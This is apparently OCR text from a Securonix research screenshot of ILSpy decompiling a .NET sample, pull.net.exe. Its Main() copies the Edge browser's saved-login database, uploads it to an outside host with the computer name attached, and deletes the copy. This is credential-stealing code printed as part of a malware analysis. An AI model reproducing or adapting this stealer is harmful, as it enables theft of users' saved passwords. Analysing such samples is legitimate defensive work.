 SECURONIX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
pull.net.exe (1.0.0
Metadata
References
{ } -
{ } pull.net
Program
Base Types
Derived Types
Program()
Main() : void
UploadResult(string, string) : string
Main() : void
// pull.net.Program
using ...
public static void Main()
{
try
{
DateTime now = DateTime.Now;
string text = "C:\\Users\\bhenson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Login Data";
string text2 = "\\rr " + now.ToFileTimeUtc() + ".dat";
text2 = Environment.GetEnvironmentVariable("TMP") + text2;
if (File.Exists(text))
{
File.Copy(text, text2, overwrite: true);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text2);
Console.WriteLine(value);
File.Delete(text2);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH